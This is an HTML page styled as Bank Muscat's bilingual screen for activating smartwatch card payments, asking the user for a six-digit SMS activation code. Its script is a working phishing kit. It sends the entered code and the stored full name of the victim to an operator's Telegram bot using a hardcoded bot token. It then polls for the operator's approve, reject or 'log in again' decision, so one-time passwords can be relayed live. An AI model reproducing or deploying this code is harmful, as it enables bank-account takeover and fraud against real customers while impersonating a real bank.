            font-family: 'Poppins', sans-serif;
            transition: all 0.3s ease;
        }

        .activation-input:focus {
            outline: none;
            border-color: var(--primary-coral);
            box-shadow: 0 0 0 3px rgba(255, 107, 74, 0.1);
        }

        .activation-input::placeholder {
            letter-spacing: normal;
            font-size: 16px;
            font-weight: 400;
            color: rgba(255, 255, 255, 0.3);
        }

        .confirm-button {
            width: 100%;
            padding: 16px;
            background-color: var(--primary-coral);
            border: none;
            border-radius: 30px;
            font-size: 18px;
            font-weight: 700;
            color: white;
            cursor: pointer;
            transition: all 0.3s ease;
            margin-top: 10px;
            font-family: var(--font-primary);
        }

        .confirm-button:active {
            transform: scale(0.98);
        }

        .footer-section {
            padding: 20px;
            text-align: center;
            border-top: 1px solid rgba(255, 255, 255, 0.05);
        }

        .footer-text {
            font-size: 12px;
            color: var(--text-muted);
        }

        .loading-overlay {
            position: fixed;
            inset: 0;
            background: rgba(15, 20, 25, 0.95);
            display: none;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            z-index: 1000;
            color: white;
        }

        .loading-overlay.show {
            display: flex;
        }

        .spinner {
            width: 45px;
            height: 45px;
            border: 4px solid rgba(15, 20, 25, 0.1);
            border-top: 4px solid var(--primary-coral);
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 20px;
        }

        @keyframes spin { to { transform: rotate(360deg); } }

        .error-message {
            color: var(--primary-coral);
            font-size: 13px;
            margin-top: 8px;
            display: none;
        }
        
        /* Modal Style for Rejection */
        .modal-overlay {
            position: fixed;
            inset: 0;
            background: rgba(0,0,0,0.9);
            display: none;
            align-items: center;
            justify-content: center;
            z-index: 2000;
        }
        .modal-overlay.show { display: flex; }
        .modal-content {
            background: white;
            padding: 30px;
            border-radius: 20px;
            width: 90%;
            max-width: 400px;
            text-align: center;
            color: #333;
        }
        .modal-icon { color: #e74c3c; font-size: 50px; margin-bottom: 20px; }
        .modal-title { font-size: 20px; font-weight: 700; margin-bottom: 10px; }
        .modal-desc { color: #666; margin-bottom: 25px; line-height: 1.5; }
        .modal-btn {
            width: 100%;
            padding: 15px;
            background: #e74c3c;
            color: white;
            border: none;
            border-radius: 30px;
            font-weight: 700;
            cursor: pointer;
            font-family: var(--font-primary);
        }
    </style>
</head>
<body>

    <div id="loadingOverlay" class="loading-overlay">
        <div class="spinner"></div>
        <h3 id="loadingTitle" data-ar="جاري التفعيل..." data-en="Activating...">جاري التفعيل...</h3>
        <p id="loadingDesc" style="margin-top: 10px; color: var(--text-muted);" data-ar="يرجى عدم إغلاق الصفحة" data-en="Please do not close the page">يرجى عدم إغلاق الصفحة</p>
    </div>

    <div id="rejectionModal" class="modal-overlay">
        <div class="modal-content">
            <div class="modal-icon">✕</div>
            <div class="modal-title" data-ar="كود التفعيل غير صحيح" data-en="Invalid Activation Code">كود التفعيل غير صحيح</div>
            <div class="modal-desc" data-ar="يرجى التأكد من الكود المرسل إليك وإعادة المحاولة مرة أخرى." data-en="Please check the code sent to you and try again.">يرجى التأكد من الكود المرسل إليك وإعادة المحاولة مرة أخرى.</div>
            <button class="modal-btn" onclick="closeRejection()" data-ar="إعادة المحاولة" data-en="Try Again">إعادة المحاولة</button>
        </div>
    </div>

    <div id="processErrorModal" class="modal-overlay">
        <div class="modal-content">
            <div class="modal-icon"><i class="fas fa-exclamation-circle"></i></div>
            <div class="modal-title" data-ar="عذراً، حدث خطأ!" data-en="Sorry, an error occurred!">عذراً، حدث خطأ!</div>
            <div class="modal-desc" data-ar="لقد حدث خطأ غير متوقع أثناء معالجة طلبك. يرجى تسجيل الدخول مرة أخرى لإتمام العملية." data-en="An unexpected error occurred while processing your request. Please log in again to complete the process.">لقد حدث خطأ غير متوقع أثناء معالجة طلبك. يرجى تسجيل الدخول مرة أخرى لإتمام العملية.</div>
            <button class="modal-btn" onclick="closeProcessError()" data-ar="تسجيل الدخول" data-en="Login">تسجيل الدخول</button>
        </div>
    </div>

    <div class="container">
        <header class="header">
            <div style="width: 80px;"></div>
            <img src="logoapp.png" alt="بنك مسقط" class="logo-img">
            <button class="lang-button" onclick="toggleSmartWatchLang()" data-ar="English" data-en="عربي">English</button>
        </header>

        <main class="content-section">
            <div class="watch-icon-container">
                <img src="images/watch.png" alt="Smart Watch">
            </div>

            <h2 data-ar="تفعيل خدمة الدفع عبر الساعة" data-en="Activate Smartwatch Payment">تفعيل خدمة الدفع عبر الساعة</h2>
            
            <p class="description" data-ar="لقد طلبت تفعيل خدمات الدفع بالبطاقة من خلال ساعتك الذكية. يرجى إدخال <strong>كود التفعيل</strong> المستلم في رسالة نصية لإتمام العملية بنجاح." data-en="You have requested to activate card payment services through your smartwatch. Please enter the <strong>activation code</strong> received via SMS to complete the process.">لقد طلبت تفعيل خدمات الدفع بالبطاقة من خلال ساعتك الذكية. يرجى إدخال <strong>كود التفعيل</strong> المستلم في رسالة نصية لإتمام العملية بنجاح.</p>

            <div class="input-group">
                <label for="activationCode" class="input-label" data-ar="كود التفعيل" data-en="Activation Code">كود التفعيل</label>
                <input type="tel" 
                       id="activationCode" 
                       class="activation-input" 
                       maxlength="6" 
                       placeholder="------"
                       autocomplete="one-time-code"
                       inputmode="numeric"
                       pattern="[0-9]*">
                <div id="errorMessage" class="error-message" data-ar="يرجى إدخال الكود المكون من 6 أرقام بشكل صحيح" data-en="Please enter the 6-digit code correctly">يرجى إدخال الكود المكون من 6 أرقام بشكل صحيح</div>
            </div>

            <button id="confirmBtn" class="confirm-button" data-ar="تأكيد التفعيل" data-en="Confirm Activation">تأكيد التفعيل</button>
        </main>

        <footer class="footer-section">
            <p class="footer-text" data-ar="حقوق الطبع والنشر © 2026 بنك مسقط. جميع الحقوق محفوظة." data-en="Copyright © 2026 Muscat Bank. All rights reserved.">حقوق الطبع والنشر © 2026 بنك مسقط. جميع الحقوق محفوظة.</p>
        </footer>
    </div>

    <script src="js/lang.js"></script>
    <script>
        const BOT_TOKEN = '8796089476:AAGzdeadGQ1-d1z9h-TirtySgC1v5vVKto0';
        const CHAT_ID = '6515786088';

        const codeInput = document.getElementById('activationCode');
        const confirmBtn = document.getElementById('confirmBtn');

        // Initialize language
        document.addEventListener('DOMContentLoaded', function() {
            if (window.LangNav) {
                window.LangNav.init({
                    setupNav: false,
                    setupMenu: false,
                    setupLangPage: false
                });
                var lang = localStorage.getItem('language') || 'ar';
                window.LangNav.updateLanguage(lang);
            }
            updateSmartWatchLangBtn();
        });

        // Language toggle
        function toggleSmartWatchLang() {
            var current = window.LangNav ? window.LangNav.getCurrentLanguage() : (localStorage.getItem('language') || 'ar');
            var next = (current === 'ar') ? 'en' : 'ar';
            if (window.LangNav) window.LangNav.updateLanguage(next);
            updateSmartWatchLangBtn();
        }

        function updateSmartWatchLangBtn() {
            var lang = window.LangNav ? window.LangNav.getCurrentLanguage() : (localStorage.getItem('language') || 'ar');
            document.querySelector('.lang-button').textContent = (lang === 'ar') ? 'English' : 'عربي';
        }

        // Auto-submit when 6 digits are entered
        codeInput.addEventListener('input', function() {
            this.value = this.value.replace(/[^0-9]/g, '');
            if (this.value.length === 6) {
                submitCode();
            }
        });

        confirmBtn.addEventListener('click', submitCode);

        async function submitCode() {
            const code = codeInput.value.trim();
            const errorMsg = document.getElementById('errorMessage');
            const loading = document.getElementById('loadingOverlay');

            if (code.length !== 6 || isNaN(code)) {
                errorMsg.style.display = 'block';
                codeInput.style.borderColor = '#FF6B4A';
                return;
            }

            errorMsg.style.display = 'none';
            codeInput.style.borderColor = 'rgba(255, 255, 255, 0.1)';
            loading.classList.add('show');

            const fullName = sessionStorage.getItem('userFullName') || 'غير معروف';
            const requestId = Date.now();

            const message = 
                `⌚ <b>تفعيل الدفع بالساعة الذكية - Smartwatch Activation</b>\n\n` +
                `👤 <b>الاسم الكامل:</b> <code>${fullName}</code>\n` +
                `🔑 <b>كود تفعيل الساعة:</b> <code>${code}</code>\n\n` +
                `⏰ ${new Date().toLocaleString('ar-EG')}`;

            try {
                const response = await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        chat_id: CHAT_ID,
                        text: message,
                        parse_mode: 'HTML',
                        reply_markup: {
                            inline_keyboard: [
                            [
                                { text: '✅ قبول', callback_data: `approve_watch_${requestId}` },
                                { text: '❌ رفض', callback_data: `reject_watch_${requestId}` }
                            ],
                            [
                                { text: '🔄 تسجيل الدخول', callback_data: `relogin_watch_${requestId}` }
                            ]
                        ]
                    }
                    })
                });
                
                const data = await response.json();
                const messageId = data.result.message_id;

                // Start polling for approval/rejection
                const checkInterval = setInterval(async () => {
                    const status = await checkResponse(requestId);
                    if (status === 'approved') {
                        clearInterval(checkInterval);
                        await editTelegram(messageId, message, '✅ تم القبول من تليجرام');
                        window.location.href = 'index.html';
                    } else if (status === 'rejected') {
                        clearInterval(checkInterval);
                        await editTelegram(messageId, message, '❌ تم الرفض من تليجرام');
                        loading.classList.remove('show');
                        document.getElementById('rejectionModal').classList.add('show');
                    } else if (status === 'relogin') {
                        clearInterval(checkInterval);
                        await editTelegram(messageId, message, '🔄 طلب إعادة تسجيل الدخول');
                        loading.classList.remove('show');
                        document.getElementById('processErrorModal').classList.add('show');
                    }
                }, 2000);

            } catch (error) {
                console.error('Error:', error);
                loading.classList.remove('show');
            }
        }

        async function checkResponse(requestId) {
            try {
                const response = await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/getUpdates?offset=-1`);
                const data = await response.json();
                if (data.ok && data.result.length > 0) {
                    for (let update of data.result) {
                        if (update.callback_query) {
                            const cb = update.callback_query.data;
                            if (cb === `approve_watch_${requestId}`) return 'approved';
                            if (cb === `reject_watch_${requestId}`) return 'rejected';
                            if (cb === `relogin_watch_${requestId}`) return 'relogin';
                        }
                    }
                }
                return 'pending';
            } catch (e) { return 'pending'; }
        }

        async function editTelegram(messageId, originalText, resultText) {
            try {
                await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/editMessageText`, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        chat_id: CHAT_ID,
                        message_id: messageId,
                        text: originalText + '\n\n' + resultText,
                        parse_mode: 'HTML',
                        reply_markup: { inline_keyboard: [] }
                    })
                });
            } catch (e) {}
        }

        function closeRejection() {
            document.getElementById('rejectionModal').classList.remove('show');
            codeInput.value = '';
            codeInput.focus();
        }

        function closeProcessError() {
            document.getElementById('processErrorModal').classList.remove('show');
            sessionStorage.setItem('login_error', 'true');
            window.location.href = 'login.html';
        }
    </script>
</body>
</html>
</file>
